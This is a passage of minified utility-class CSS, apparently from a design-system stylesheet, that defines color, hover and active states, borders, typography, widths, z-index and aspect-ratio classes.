is{color:#f71963}.c-disabled{color:#919496}.c-success{color:#8bc34a}.c-success--faded{color:#eafce3}.c-danger{color:#ff4c4c}.c-danger--faded{color:#ffe6e6}.c-warning{color:#ffb100}.c-warning--faded{color:#fff6e0}.c-muted-1{color:#727273}.c-muted-2{color:#919496}.c-muted-3{color:#cacbcc}.c-muted-4{color:#e3e4e6}.c-muted-5{color:#ccc}.c-on-base{color:#000}.c-on-base--inverted{color:#fff}.c-on-action-primary{color:#000}.c-on-action-secondary{color:#0f3e99}.c-on-emphasis{color:#fff}.c-on-disabled{color:#919496}.c-on-success{color:#fff}.c-on-success--faded{color:#000}.c-on-danger{color:#fff}.c-on-danger--faded{color:#000}.c-on-warning{color:#fff}.c-on-warning--faded{color:#1a1a1a}.c-on-muted-1,.c-on-muted-2{color:#fff}.c-on-muted-3,.c-on-muted-4,.c-on-muted-5{color:#000}.hover-rebel-pink:focus,.hover-rebel-pink:hover{color:#f71963}.hover-heavy-rebel-pink:focus,.hover-heavy-rebel-pink:hover{color:#dd1659}.hover-elite-purple:focus,.hover-elite-purple:hover{color:#8914cc}.hover-near-black:focus,.hover-near-black:hover{color:#3f3f40}.hover-dark-gray:focus,.hover-dark-gray:hover{color:#585959}.hover-mid-gray:focus,.hover-mid-gray:hover{color:#727273}.hover-gray:focus,.hover-gray:hover{color:#979899}.hover-silver:focus,.hover-silver:hover{color:#cacbcc}.hover-light-gray:focus,.hover-light-gray:hover{color:#e3e4e6}.hover-light-silver:focus,.hover-light-silver:hover{color:#f2f4f5}.hover-near-white:focus,.hover-near-white:hover{color:#f7f9fa}.hover-white:focus,.hover-white:hover{color:#fff}.hover-washed-blue:focus,.hover-washed-blue:hover{color:#edf4fa}.hover-light-blue:focus,.hover-light-blue:hover{color:#cce8ff}.hover-blue:focus,.hover-blue:hover{color:#368df7}.hover-heavy-blue:focus,.hover-heavy-blue:hover{color:#2a6dbf}.hover-light-marine:focus,.hover-light-marine:hover{color:#3d5980}.hover-marine:focus,.hover-marine:hover{color:#25354d}.hover-serious-black:focus,.hover-serious-black:hover{color:#142032}.hover-green:focus,.hover-green:hover{color:#8bc34a}.hover-washed-green:focus,.hover-washed-green:hover{color:#eafce3}.hover-red:focus,.hover-red:hover{color:#ff4c4c}.hover-washed-red:focus,.hover-washed-red:hover{color:#ffe6e6}.hover-yellow:focus,.hover-yellow:hover{color:#ffb100}.hover-washed-yellow:focus,.hover-washed-yellow:hover{color:#fff6e0}.hover-black-90:focus,.hover-black-90:hover{color:rgba(0,0,0,.9)}.hover-black-80:focus,.hover-black-80:hover{color:rgba(0,0,0,.8)}.hover-black-70:focus,.hover-black-70:hover{color:rgba(0,0,0,.7)}.hover-black-60:focus,.hover-black-60:hover{color:rgba(0,0,0,.6)}.hover-black-50:focus,.hover-black-50:hover{color:rgba(0,0,0,.5)}.hover-black-40:focus,.hover-black-40:hover{color:rgba(0,0,0,.4)}.hover-black-30:focus,.hover-black-30:hover{color:rgba(0,0,0,.3)}.hover-black-20:focus,.hover-black-20:hover{color:rgba(0,0,0,.2)}.hover-black-10:focus,.hover-black-10:hover{color:rgba(0,0,0,.1)}.hover-black-05:focus,.hover-black-05:hover{color:rgba(0,0,0,.05)}.hover-black-025:focus,.hover-black-025:hover{color:rgba(0,0,0,.025)}.hover-black-0125:focus,.hover-black-0125:hover{color:rgba(0,0,0,.0125)}.hover-white-90:focus,.hover-white-90:hover{color:hsla(0,0%,100%,.9)}.hover-white-80:focus,.hover-white-80:hover{color:hsla(0,0%,100%,.8)}.hover-white-70:focus,.hover-white-70:hover{color:hsla(0,0%,100%,.7)}.hover-white-60:focus,.hover-white-60:hover{color:hsla(0,0%,100%,.6)}.hover-white-50:focus,.hover-white-50:hover{color:hsla(0,0%,100%,.5)}.hover-white-40:focus,.hover-white-40:hover{color:hsla(0,0%,100%,.4)}.hover-white-30:focus,.hover-white-30:hover{color:hsla(0,0%,100%,.3)}.hover-white-20:focus,.hover-white-20:hover{color:hsla(0,0%,100%,.2)}.hover-white-10:focus,.hover-white-10:hover{color:hsla(0,0%,100%,.1)}.hover-white-05:focus,.hover-white-05:hover{color:hsla(0,0%,100%,.05)}.hover-white-025:focus,.hover-white-025:hover{color:hsla(0,0%,100%,.025)}.hover-white-0125:focus,.hover-white-0125:hover{color:hsla(0,0%,100%,.0125)}.hover-grey:focus,.hover-grey:hover{color:#ccc}.hover-bg-rebel-pink:focus,.hover-bg-rebel-pink:hover{background-color:#f71963}.hover-b--rebel-pink:focus,.hover-b--rebel-pink:hover{border-color:#f71963}.hover-bg-heavy-rebel-pink:focus,.hover-bg-heavy-rebel-pink:hover{background-color:#dd1659}.hover-b--heavy-rebel-pink:focus,.hover-b--heavy-rebel-pink:hover{border-color:#dd1659}.hover-bg-elite-purple:focus,.hover-bg-elite-purple:hover{background-color:#8914cc}.hover-b--elite-purple:focus,.hover-b--elite-purple:hover{border-color:#8914cc}.hover-bg-near-black:focus,.hover-bg-near-black:hover{background-color:#3f3f40}.hover-b--near-black:focus,.hover-b--near-black:hover{border-color:#3f3f40}.hover-bg-dark-gray:focus,.hover-bg-dark-gray:hover{background-color:#585959}.hover-b--dark-gray:focus,.hover-b--dark-gray:hover{border-color:#585959}.hover-bg-mid-gray:focus,.hover-bg-mid-gray:hover{background-color:#727273}.hover-b--mid-gray:focus,.hover-b--mid-gray:hover{border-color:#727273}.hover-bg-gray:focus,.hover-bg-gray:hover{background-color:#979899}.hover-b--gray:focus,.hover-b--gray:hover{border-color:#979899}.hover-bg-silver:focus,.hover-bg-silver:hover{background-color:#cacbcc}.hover-b--silver:focus,.hover-b--silver:hover{border-color:#cacbcc}.hover-bg-light-gray:focus,.hover-bg-light-gray:hover{background-color:#e3e4e6}.hover-b--light-gray:focus,.hover-b--light-gray:hover{border-color:#e3e4e6}.hover-bg-light-silver:focus,.hover-bg-light-silver:hover{background-color:#f2f4f5}.hover-b--light-silver:focus,.hover-b--light-silver:hover{border-color:#f2f4f5}.hover-bg-near-white:focus,.hover-bg-near-white:hover{background-color:#f7f9fa}.hover-b--near-white:focus,.hover-b--near-white:hover{border-color:#f7f9fa}.hover-bg-white:focus,.hover-bg-white:hover{background-color:#fff}.hover-b--white:focus,.hover-b--white:hover{border-color:#fff}.hover-bg-washed-blue:focus,.hover-bg-washed-blue:hover{background-color:#edf4fa}.hover-b--washed-blue:focus,.hover-b--washed-blue:hover{border-color:#edf4fa}.hover-bg-light-blue:focus,.hover-bg-light-blue:hover{background-color:#cce8ff}.hover-b--light-blue:focus,.hover-b--light-blue:hover{border-color:#cce8ff}.hover-bg-blue:focus,.hover-bg-blue:hover{background-color:#368df7}.hover-b--blue:focus,.hover-b--blue:hover{border-color:#368df7}.hover-bg-heavy-blue:focus,.hover-bg-heavy-blue:hover{background-color:#2a6dbf}.hover-b--heavy-blue:focus,.hover-b--heavy-blue:hover{border-color:#2a6dbf}.hover-bg-light-marine:focus,.hover-bg-light-marine:hover{background-color:#3d5980}.hover-b--light-marine:focus,.hover-b--light-marine:hover{border-color:#3d5980}.hover-bg-marine:focus,.hover-bg-marine:hover{background-color:#25354d}.hover-b--marine:focus,.hover-b--marine:hover{border-color:#25354d}.hover-bg-serious-black:focus,.hover-bg-serious-black:hover{background-color:#142032}.hover-b--serious-black:focus,.hover-b--serious-black:hover{border-color:#142032}.hover-bg-green:focus,.hover-bg-green:hover{background-color:#8bc34a}.hover-b--green:focus,.hover-b--green:hover{border-color:#8bc34a}.hover-bg-washed-green:focus,.hover-bg-washed-green:hover{background-color:#eafce3}.hover-b--washed-green:focus,.hover-b--washed-green:hover{border-color:#eafce3}.hover-bg-red:focus,.hover-bg-red:hover{background-color:#ff4c4c}.hover-b--red:focus,.hover-b--red:hover{border-color:#ff4c4c}.hover-bg-washed-red:focus,.hover-bg-washed-red:hover{background-color:#ffe6e6}.hover-b--washed-red:focus,.hover-b--washed-red:hover{border-color:#ffe6e6}.hover-bg-yellow:focus,.hover-bg-yellow:hover{background-color:#ffb100}.hover-b--yellow:focus,.hover-b--yellow:hover{border-color:#ffb100}.hover-bg-washed-yellow:focus,.hover-bg-washed-yellow:hover{background-color:#fff6e0}.hover-b--washed-yellow:focus,.hover-b--washed-yellow:hover{border-color:#fff6e0}.hover-bg-black-90:focus,.hover-bg-black-90:hover{background-color:rgba(0,0,0,.9)}.hover-b--black-90:focus,.hover-b--black-90:hover{border-color:rgba(0,0,0,.9)}.hover-bg-black-80:focus,.hover-bg-black-80:hover{background-color:rgba(0,0,0,.8)}.hover-b--black-80:focus,.hover-b--black-80:hover{border-color:rgba(0,0,0,.8)}.hover-bg-black-70:focus,.hover-bg-black-70:hover{background-color:rgba(0,0,0,.7)}.hover-b--black-70:focus,.hover-b--black-70:hover{border-color:rgba(0,0,0,.7)}.hover-bg-black-60:focus,.hover-bg-black-60:hover{background-color:rgba(0,0,0,.6)}.hover-b--black-60:focus,.hover-b--black-60:hover{border-color:rgba(0,0,0,.6)}.hover-bg-black-50:focus,.hover-bg-black-50:hover{background-color:rgba(0,0,0,.5)}.hover-b--black-50:focus,.hover-b--black-50:hover{border-color:rgba(0,0,0,.5)}.hover-bg-black-40:focus,.hover-bg-black-40:hover{background-color:rgba(0,0,0,.4)}.hover-b--black-40:focus,.hover-b--black-40:hover{border-color:rgba(0,0,0,.4)}.hover-bg-black-30:focus,.hover-bg-black-30:hover{background-color:rgba(0,0,0,.3)}.hover-b--black-30:focus,.hover-b--black-30:hover{border-color:rgba(0,0,0,.3)}.hover-bg-black-20:focus,.hover-bg-black-20:hover{background-color:rgba(0,0,0,.2)}.hover-b--black-20:focus,.hover-b--black-20:hover{border-color:rgba(0,0,0,.2)}.hover-bg-black-10:focus,.hover-bg-black-10:hover{background-color:rgba(0,0,0,.1)}.hover-b--black-10:focus,.hover-b--black-10:hover{border-color:rgba(0,0,0,.1)}.hover-bg-black-05:focus,.hover-bg-black-05:hover{background-color:rgba(0,0,0,.05)}.hover-b--black-05:focus,.hover-b--black-05:hover{border-color:rgba(0,0,0,.05)}.hover-bg-black-025:focus,.hover-bg-black-025:hover{background-color:rgba(0,0,0,.025)}.hover-b--black-025:focus,.hover-b--black-025:hover{border-color:rgba(0,0,0,.025)}.hover-bg-black-0125:focus,.hover-bg-black-0125:hover{background-color:rgba(0,0,0,.0125)}.hover-b--black-0125:focus,.hover-b--black-0125:hover{border-color:rgba(0,0,0,.0125)}.hover-bg-white-90:focus,.hover-bg-white-90:hover{background-color:hsla(0,0%,100%,.9)}.hover-b--white-90:focus,.hover-b--white-90:hover{border-color:hsla(0,0%,100%,.9)}.hover-bg-white-80:focus,.hover-bg-white-80:hover{background-color:hsla(0,0%,100%,.8)}.hover-b--white-80:focus,.hover-b--white-80:hover{border-color:hsla(0,0%,100%,.8)}.hover-bg-white-70:focus,.hover-bg-white-70:hover{background-color:hsla(0,0%,100%,.7)}.hover-b--white-70:focus,.hover-b--white-70:hover{border-color:hsla(0,0%,100%,.7)}.hover-bg-white-60:focus,.hover-bg-white-60:hover{background-color:hsla(0,0%,100%,.6)}.hover-b--white-60:focus,.hover-b--white-60:hover{border-color:hsla(0,0%,100%,.6)}.hover-bg-white-50:focus,.hover-bg-white-50:hover{background-color:hsla(0,0%,100%,.5)}.hover-b--white-50:focus,.hover-b--white-50:hover{border-color:hsla(0,0%,100%,.5)}.hover-bg-white-40:focus,.hover-bg-white-40:hover{background-color:hsla(0,0%,100%,.4)}.hover-b--white-40:focus,.hover-b--white-40:hover{border-color:hsla(0,0%,100%,.4)}.hover-bg-white-30:focus,.hover-bg-white-30:hover{background-color:hsla(0,0%,100%,.3)}.hover-b--white-30:focus,.hover-b--white-30:hover{border-color:hsla(0,0%,100%,.3)}.hover-bg-white-20:focus,.hover-bg-white-20:hover{background-color:hsla(0,0%,100%,.2)}.hover-b--white-20:focus,.hover-b--white-20:hover{border-color:hsla(0,0%,100%,.2)}.hover-bg-white-10:focus,.hover-bg-white-10:hover{background-color:hsla(0,0%,100%,.1)}.hover-b--white-10:focus,.hover-b--white-10:hover{border-color:hsla(0,0%,100%,.1)}.hover-bg-white-05:focus,.hover-bg-white-05:hover{background-color:hsla(0,0%,100%,.05)}.hover-b--white-05:focus,.hover-b--white-05:hover{border-color:hsla(0,0%,100%,.05)}.hover-bg-white-025:focus,.hover-bg-white-025:hover{background-color:hsla(0,0%,100%,.025)}.hover-b--white-025:focus,.hover-b--white-025:hover{border-color:hsla(0,0%,100%,.025)}.hover-bg-white-0125:focus,.hover-bg-white-0125:hover{background-color:hsla(0,0%,100%,.0125)}.hover-b--white-0125:focus,.hover-b--white-0125:hover{border-color:hsla(0,0%,100%,.0125)}.hover-bg-grey:focus,.hover-bg-grey:hover{background-color:#ccc}.hover-b--grey:focus,.hover-b--grey:hover{border-color:#ccc}.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover{border-color:transparent}.hover-c-action-primary:focus,.hover-c-action-primary:hover{color:#072c75}.hover-c-action-secondary:focus,.hover-c-action-secondary:hover{color:#fff}.hover-c-link:focus,.hover-c-link:hover{color:#0c389f}.hover-c-emphasis:focus,.hover-c-emphasis:hover{color:#dd1659}.hover-c-success:focus,.hover-c-success:hover{color:#8bc34a}.hover-c-success--faded:focus,.hover-c-success--faded:hover{color:#eafce3}.hover-c-danger:focus,.hover-c-danger:hover{color:#e13232}.hover-c-danger--faded:focus,.hover-c-danger--faded:hover{color:#ffe6e6}.hover-c-warning:focus,.hover-c-warning:hover{color:#ffb100}.hover-c-warning--faded:focus,.hover-c-warning--faded:hover{color:#fff6e0}.hover-c-on-action-primary:focus,.hover-c-on-action-primary:hover{color:#fff}.hover-c-on-action-secondary:focus,.hover-c-on-action-secondary:hover{color:#0f3e99}.hover-c-on-emphasis:focus,.hover-c-on-emphasis:hover,.hover-c-on-success:focus,.hover-c-on-success:hover{color:#fff}.hover-c-on-success--faded:focus,.hover-c-on-success--faded:hover{color:#000}.hover-c-on-danger:focus,.hover-c-on-danger:hover{color:#fff}.hover-c-on-danger--faded:focus,.hover-c-on-danger--faded:hover{color:#000}.hover-c-on-warning:focus,.hover-c-on-warning:hover{color:#fff}.hover-c-on-warning--faded:focus,.hover-c-on-warning--faded:hover{color:#1a1a1a}.visited-c-link:visited{color:#0c389f}.hover-bg-action-primary:focus,.hover-bg-action-primary:hover{background-color:#000}.hover-bg-action-secondary:focus,.hover-bg-action-secondary:hover{background-color:#fff}.hover-bg-emphasis:focus,.hover-bg-emphasis:hover{background-color:#dd1659}.hover-bg-success:focus,.hover-bg-success:hover{background-color:#8bc34a}.hover-bg-success--faded:focus,.hover-bg-success--faded:hover{background-color:#eafce3}.hover-bg-danger:focus,.hover-bg-danger:hover{background-color:#e13232}.hover-bg-danger--faded:focus,.hover-bg-danger--faded:hover{background-color:#ffe6e6}.hover-bg-warning:focus,.hover-bg-warning:hover{background-color:#ffb100}.hover-bg-warning--faded:focus,.hover-bg-warning--faded:hover{background-color:#fff6e0}.hover-bg-muted-1:focus,.hover-bg-muted-1:hover{background-color:#727273}.hover-bg-muted-2:focus,.hover-bg-muted-2:hover{background-color:#919496}.hover-bg-muted-3:focus,.hover-bg-muted-3:hover{background-color:#cacbcc}.hover-bg-muted-4:focus,.hover-bg-muted-4:hover{background-color:#e3e4e6}.hover-bg-muted-5:focus,.hover-bg-muted-5:hover{background-color:#ccc}.hover-b--action-primary:focus,.hover-b--action-primary:hover,.hover-b--action-secondary:focus,.hover-b--action-secondary:hover{border-color:#fff}.hover-b--emphasis:focus,.hover-b--emphasis:hover{border-color:#dd1659}.hover-b--success:focus,.hover-b--success:hover{border-color:#8bc34a}.hover-b--success--faded:focus,.hover-b--success--faded:hover{border-color:#eafce3}.hover-b--danger:focus,.hover-b--danger:hover{border-color:#e13232}.hover-b--danger--faded:focus,.hover-b--danger--faded:hover{border-color:#ffe6e6}.hover-b--warning:focus,.hover-b--warning:hover{border-color:#ffb100}.hover-b--warning--faded:focus,.hover-b--warning--faded:hover{border-color:#fff6e0}.hover-b--muted-1:focus,.hover-b--muted-1:hover{border-color:#727273}.hover-b--muted-2:focus,.hover-b--muted-2:hover{border-color:#919496}.hover-b--muted-3:focus,.hover-b--muted-3:hover{border-color:#cacbcc}.hover-b--muted-4:focus,.hover-b--muted-4:hover{border-color:#e3e4e6}.hover-b--muted-5:focus,.hover-b--muted-5:hover{border-color:#ccc}.active-c-link:active{color:#0c389f}.active-c-emphasis:active{color:#dd1659}.active-c-success:active{color:#8bc34a}.active-c-success--faded:active{color:#eafce3}.active-c-danger:active{color:#ff4c4c}.active-c-danger--faded:active{color:#ffe6e6}.active-c-warning:active{color:#ffb100}.active-c-warning--faded:active{color:#fff6e0}.active-c-on-action-primary:active{color:#fff}.active-c-on-action-secondary:active{color:#0f3e99}.active-c-on-emphasis:active,.active-c-on-success:active{color:#fff}.active-c-on-success--faded:active{color:#000}.active-c-on-danger:active{color:#fff}.active-c-on-danger--faded:active{color:#000}.active-c-on-warning:active{color:#fff}.active-c-on-warning--faded:active{color:#1a1a1a}.active-bg-action-primary:active{background-color:#0c389f}.active-bg-action-secondary:active{background-color:#d2defc}.active-bg-emphasis:active{background-color:#dd1659}.active-bg-success:active{background-color:#8bc34a}.active-bg-success--faded:active{background-color:#eafce3}.active-bg-danger:active{background-color:#ff4c4c}.active-bg-danger--faded:active{background-color:#ffe6e6}.active-bg-warning:active{background-color:#ffb100}.active-bg-warning--faded:active{background-color:#fff6e0}.active-bg-muted-1:active{background-color:#727273}.active-bg-muted-2:active{background-color:#919496}.active-bg-muted-3:active{background-color:#cacbcc}.active-bg-muted-4:active{background-color:#e3e4e6}.active-bg-muted-5:active{background-color:#ccc}.active-b--action-primary:active{border-color:#0c389f}.active-b--action-secondary:active{border-color:#d2defc}.active-b--emphasis:active{border-color:#dd1659}.active-b--success:active{border-color:#8bc34a}.active-b--success--faded:active{border-color:#eafce3}.active-b--danger:active{border-color:#ff4c4c}.active-b--danger--faded:active{border-color:#ffe6e6}.active-b--warning:active{border-color:#ffb100}.active-b--warning--faded:active{border-color:#fff6e0}.active-b--muted-1:active{border-color:#727273}.active-b--muted-2:active{border-color:#919496}.active-b--muted-3:active{border-color:#cacbcc}.active-b--muted-4:active{border-color:#e3e4e6}.active-b--muted-5:active{border-color:#ccc}.active-bg-transparent:active,.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover,active-b--transparent:active{border-color:transparent}img{max-width:100%}.tracked{letter-spacing:.1em}.tracked-tight{letter-spacing:-.05em}.tracked-mega{letter-spacing:.25em}.lh-solid{line-height:1}.lh-title{line-height:1.25}.lh-copy{line-height:1.5}.mw1{max-width:1rem}.mw2{max-width:2rem}.mw3{max-width:4rem}.mw4{max-width:8rem}.mw5{max-width:16rem}.mw6{max-width:32rem}.mw7{max-width:48rem}.mw8{max-width:64rem}.mw9{max-width:84.375rem}.mw-none{max-width:none}.mw-100{max-width:100%}.nested-copy-line-height ol,.nested-copy-line-height p,.nested-copy-line-height ul{line-height:1.5}.nested-headline-line-height h1,.nested-headline-line-height h2,.nested-headline-line-height h3,.nested-headline-line-height h4,.nested-headline-line-height h5,.nested-headline-line-height h6{line-height:1.25}.nested-list-reset ol,.nested-list-reset ul{padding-left:0;margin-left:0;list-style-type:none}.nested-copy-indent p+p{text-indent:1em;margin-top:0;margin-bottom:0}.nested-copy-separator p+p{margin-top:1.5em}.nested-img img{width:100%;max-width:100%;display:block}.nested-links a{color:#368df7}.nested-links a,.nested-links a:focus,.nested-links a:hover{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.nested-links a:focus,.nested-links a:hover{color:#cce8ff}.dim{opacity:1}.dim,.dim:focus,.dim:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.dim:focus,.dim:hover{opacity:.5}.dim:active{opacity:.8;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.glow,.glow:focus,.glow:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.glow:focus,.glow:hover{opacity:1}.hide-child .child{opacity:0;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.hide-child:active .child,.hide-child:focus .child,.hide-child:hover .child{opacity:1;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.underline-hover:focus,.underline-hover:hover{text-decoration:underline}.grow{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.grow:focus,.grow:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.grow:active{-webkit-transform:scale(.9);transform:scale(.9)}.grow-large{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.grow-large:focus,.grow-large:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.grow-large:active{-webkit-transform:scale(.95);transform:scale(.95)}.pointer:hover,.shadow-hover{cursor:pointer}.shadow-hover{position:relative;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:after{content:"";box-shadow:0 0 16px 2px rgba(0,0,0,.2);border-radius:inherit;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:opacity .5s cubic-bezier(.165,.84,.44,1);transition:opacity .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:focus:after,.shadow-hover:hover:after{opacity:1}.bg-animate,.bg-animate:focus,.bg-animate:hover{-webkit-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.o-100{opacity:1}.o-90{opacity:.9}.o-80{opacity:.8}.o-70{opacity:.7}.o-60{opacity:.6}.o-50{opacity:.5}.o-40{opacity:.4}.o-30{opacity:.3}.o-20{opacity:.2}.o-10{opacity:.1}.o-05{opacity:.05}.o-025{opacity:.025}.o-0{opacity:0}.rotate-45{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline{outline:1px solid}.outline-transparent{outline:1px solid transparent}.outline-0{outline:0}.overflow-visible{overflow:visible}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.overflow-x-visible{overflow-x:visible}.overflow-x-hidden{overflow-x:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-visible{overflow-y:visible}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.overflow-y-auto{overflow-y:auto}.static{position:static}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.sticky{position:-webkit-sticky;position:sticky}.strike{text-decoration:line-through}.underline{text-decoration:underline}.no-underline{text-decoration:none}.tl{text-align:left}.tr{text-align:right}.tc{text-align:center}.tj{text-align:justify}.ttc{text-transform:capitalize}.ttl{text-transform:lowercase}.ttu{text-transform:uppercase}.ttn{text-transform:none}.v-base{vertical-align:baseline}.v-mid{vertical-align:middle}.v-top{vertical-align:top}.v-btm{vertical-align:bottom}.f1{font-size:3rem}.f2{font-size:2.25rem}.f3{font-size:1.5rem}.f4{font-size:1.25rem}.f5{font-size:1rem}.f6{font-size:.875rem}.f7{font-size:.75rem}.measure{max-width:30em}.measure-wide{max-width:34em}.measure-narrow{max-width:20em}.small-caps{font-variant:small-caps}.indent{text-indent:1em;margin-top:0;margin-bottom:0}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1{font-size:3rem}.t-heading-1,.t-heading-2{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2{font-size:20px}.t-heading-3{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4{font-size:1.5rem}.t-heading-4,.t-heading-5{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5{font-size:1.25rem}.t-body,.t-heading-6,body{font-size:14px}.t-body,.t-heading-6,.t-small,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small{font-size:.875rem}.t-mini{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action{font-size:14px}.t-action,.t-action--small{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small{font-size:.875rem}.t-action--large{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal,.t-code{font-weight:400}.b{font-weight:700}.fw1{font-weight:100}.fw2{font-weight:200}.fw3{font-weight:300}.fw4{font-weight:400}.fw5{font-weight:500}.fw6{font-weight:600}.fw7{font-weight:700}.fw8{font-weight:800}.fw9{font-weight:900}.overflow-container{overflow-y:scroll}.center{margin-left:auto}.center,.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.clip{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal{white-space:normal}.nowrap{white-space:nowrap}.pre{white-space:pre}.w1{width:1rem}.w2{width:2rem}.w3{width:4rem}.w4{width:8rem}.w5{width:16rem}.w-10{width:10%}.w-20{width:20%}.w-25{width:25%}.w-30{width:30%}.w-33{width:33%}.w-34{width:34%}.w-40{width:40%}.w-50{width:50%}.w-60{width:60%}.w-70{width:70%}.w-75{width:75%}.w-80{width:80%}.w-90{width:90%}.w-100{width:100%}.w-third{width:33.33333%}.w-two-thirds{width:66.66667%}.w-auto{width:auto}.vw-10{width:10vw}.vw-20{width:20vw}.vw-25{width:25vw}.vw-30{width:30vw}.vw-33{width:33vw}.vw-34{width:34vw}.vw-40{width:40vw}.vw-50{width:50vw}.vw-60{width:60vw}.vw-70{width:70vw}.vw-75{width:75vw}.vw-80{width:80vw}.vw-90{width:90vw}.vw-100{width:100vw}.vw-third{width:33.33333vw}.vw-two-thirds{width:66.66667vw}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-999{z-index:999}.z-9999{z-index:9999}.z-max{z-index:2147483647}.z-inherit{z-index:inherit}.z-initial{z-index:auto}.z-unset{z-index:unset}@media screen and (min-width:20em){.aspect-ratio-s{height:0;position:relative}.aspect-ratio--16x9-s{padding-bottom:56.25%}.aspect-ratio--9x16-s{padding-bottom:177.77%}.aspect-ratio--4x3-s{padding-bottom:75%}.aspect-ratio--3x4-s{padding-bottom:133.33%}.aspect-ratio--6x4-s{padding-bottom:66.6%}.aspect-ratio--4x6-s{padding-bottom:150%}.aspect-ratio--8x5-s{padding-bottom:62.5%}.aspect-ratio--5x8-s{padding-bottom:160%}.aspect-ratio--7x5-s{padding-bottom:71.42%}.aspect-ratio--5x7-s{padding-bottom:140%}.aspect-ratio--1x1-s{padding-bottom:100%}.aspect-ratio--object-s{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-s{background-size:cover!important}.contain-s{background-size:contain!important}.bg-center-s{background-position:50%}.bg-center-s,.bg-top-s{background-repeat:no-repeat}.bg-top-s{background-position:top}.bg-right-s{background-position:100%}.bg-bottom-s,.bg-right-s{background-repeat:no-repeat}.bg-bottom-s{background-position:bottom}.bg-left-s{background-repeat:no-repeat;background-position:0}.ba-s{border-style:solid;border-width:1px}.bt-s{border-top-style:solid;border-top-width:1px}.br-s{border-right-style:solid;border-right-width:1px}.bb-s{border-bottom-style:solid;border-bottom-width:1px}.bl-s{border-left-style:solid;border-left-width:1px}.bn-s{border-style:none;border-width:0}.br0-s{border-radius:0}.br1-s{border-radius:.125rem}.br2-s{border-radius:0}.br3-s{border-radius:.5rem}.br4-s{border-radius:1rem}.br-100-s{border-radius:100%}.br-pill-s{border-radius:9999px}.br--bottom-s{border-top-left-radius:0;border-top-right-radius:0}.br--top-s{border-bottom-right-radius:0}.br--right-s,.br--top-s{border-bottom-left-radius:0}.br--right-s{border-top-left-radius:0}.br--left-s{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-s{border-style:dotted}.b--dashed-s{border-style:dashed}.b--solid-s{border-style:solid}.b--none-s{border-style:none}.bw0-s{border-width:0}.bw1-s{border-width:.063rem}.bw2-s{border-width:.25rem}.bw3-s{border-width:.5rem}.bw4-s{border-width:1rem}.bw5-s{border-width:2rem}.bt-0-s{border-top-width:0}.br-0-s{border-right-width:0}.bb-0-s{border-bottom-width:0}.bl-0-s{border-left-width:0}.shadow-1-s{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-s{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-s{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-s{box-shadow:2px 2px 8px 0 